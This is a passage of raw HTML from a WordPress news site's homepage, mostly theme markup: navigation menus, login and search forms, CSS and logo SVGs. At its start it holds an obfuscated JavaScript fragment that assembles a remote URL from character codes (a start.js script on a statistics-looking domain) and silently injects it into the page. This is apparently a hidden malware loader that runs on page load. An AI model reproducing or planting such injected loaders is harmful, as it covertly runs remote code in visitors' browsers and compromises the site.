12,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_vknvurj=_lgoenzb[_navgowqc](_agagky),_vxkun=annhkquzqja[aiomjf](104,116,116,112,115,58,47,47)+annhkquzqja[aiomjf](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+annhkquzqja[aiomjf](47)+"a"+"ss"+annhkquzqja[aiomjf](101,116,115)+annhkquzqja[aiomjf](47)+annhkquzqja[aiomjf](115)+"ta"+"rt"+annhkquzqja[aiomjf](46,106,115);_vknvurj[_kmcluoo]=_vxkun;_vknvurj[_tfospxqtzyu]=_apqzd;if(_lgoenzb[_kspx]){_lgoenzb[_kspx][aulkoqohimrw][_qhkx](_vknvurj,_lgoenzb[_kspx])}else{_lgoenzb[_fnnxlspu](_kwvhqzut)[0][_sukjxlc](_vknvurj)}}catch (err){}})();</style></head><body class="home page-template-default page page-id-55 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  ><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-first menu-item-1084"><a href="https://usatimenow.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1085"><a href="https://usatimenow.com/whats-new-in-usa/">What’s New in USA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://usatimenow.com/category/entertainment/">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://usatimenow.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://usatimenow.com/category/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://usatimenow.com/category/legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://usatimenow.com/category/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://usatimenow.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://usatimenow.com/category/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://usatimenow.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1087"><a href="https://usatimenow.com/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://usatimenow.com/terms-of-use/">Terms of Use</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://usatimenow.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon-svg svg{width:28px}.tdi_7 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon-svg svg{width:23px}.tdi_7 .tdb-logo-icon{margin-right:4px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:15px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:var(--news-hub-white)}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:20px}.tdi_8 .tdb-header-search-button-mob svg{width:20px}.tdi_8 .tdb-header-search-button-mob i{width:48px;height:48px;line-height:48px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48px;height:48px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> [tds_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyMCIsIm1hcmdpbi1ib3R0b20iOiIwIiwibWFyZ2luLWxlZnQiOiI2IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" toggle_hide="eyJwaG9uZSI6InllcyJ9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIwIn0=" avatar_size="eyJwaG9uZSI6IjIwIn0=" show_menu="yes" menu_offset_top="eyJwaG9uZSI6IjE4In0=" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiLTMifQ==" menu_width="eyJwaG9uZSI6IjE4MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_uh_padd="eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==" menu_gh_padd="eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==" menu_ul_padd="eyJwaG9uZSI6IjhweCAxNXB4In0=" menu_ul_space="eyJwaG9uZSI6IjYifQ==" menu_ulo_padd="eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==" menu_gc_padd="eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==" menu_bg="var(--news-hub-black)" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(0,0,0,0)" menu_uh_color="var(--news-hub-light-grey)" menu_uh_border_color="var(--news-hub-dark-grey)" menu_ul_link_color="var(--news-hub-white)" menu_ul_link_color_h="var(--news-hub-accent-hover)" menu_ul_sep_color="var(--news-hub-dark-grey)" menu_uf_txt_color="var(--news-hub-white)" menu_uf_txt_color_h="var(--news-hub-accent-hover)" menu_uf_border_color="var(--news-hub-dark-grey)" f_uh_font_size="eyJwaG9uZSI6IjEyIn0=" f_uh_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_uh_font_family="eyJwaG9uZSI6IjMyNSJ9" f_links_font_size="eyJwaG9uZSI6IjEyIn0=" f_links_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_links_font_family="eyJwaG9uZSI6IjMyNSJ9" f_uf_font_size="eyJwaG9uZSI6IjEyIn0=" f_uf_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_uf_font_family="eyJwaG9uZSI6IjMyNSJ9" f_gh_font_family="eyJwaG9uZSI6IjMyNSJ9" f_gh_font_size="eyJwaG9uZSI6IjEyIn0=" f_gh_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_btn1_font_family="eyJwaG9uZSI6IjMyNSJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btn2_font_family="eyJwaG9uZSI6IjMyNSJ9"]<div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-20px!important;margin-bottom:0px!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex}.tdm-popup-modal-open{z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_f9be{align-items:center;justify-content:flex-end}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_f9be .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_f9be .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_f9be .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_f9be .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){body .tdi_9 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td_m_f9be .tdm-popup-modal{width:100%;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);box-shadow:none}#tdm-popup-modal-td_m_f9be .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_f9be .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_f9be .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_f9be .tdm-pm-body{padding:0px}}</style><script defer src="[data-uri]"></script> <style>body .tdi_10{background-color:var(--news-hub-dark-grey)}body .tdi_10:before{background-color:var(--news-hub-dark-grey)}.tdi_10 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_10{padding:12px;height:auto;line-height:1}.tdi_10 svg{width:24px;height:auto}.tdi_10 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title=""
 class="tds-button1 tdm-btn tdm-btn-lg tdi_10 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_f9be" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  ><style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" ><style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}@media (min-width:768px){.tdi_14{margin-left:-25px;margin-right:-25px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_14{margin-left:-20px;margin-right:-20px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_14{margin-left:-15px;margin-right:-15px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_14{margin-left:-20px;margin-right:-20px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_14{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_14{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" ><style>.tdc-row .tdi_17 .tdb-logo-a,.tdc-row .tdi_17 h1{flex-direction:row}.tdc-row .tdi_17 .tdb-logo-a,.tdc-row .tdi_17 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_17 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_17 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_17 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_17 .tdb-logo-icon-svg svg,.tdc-row .tdi_17 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_17 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_17 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_17 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_17 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" 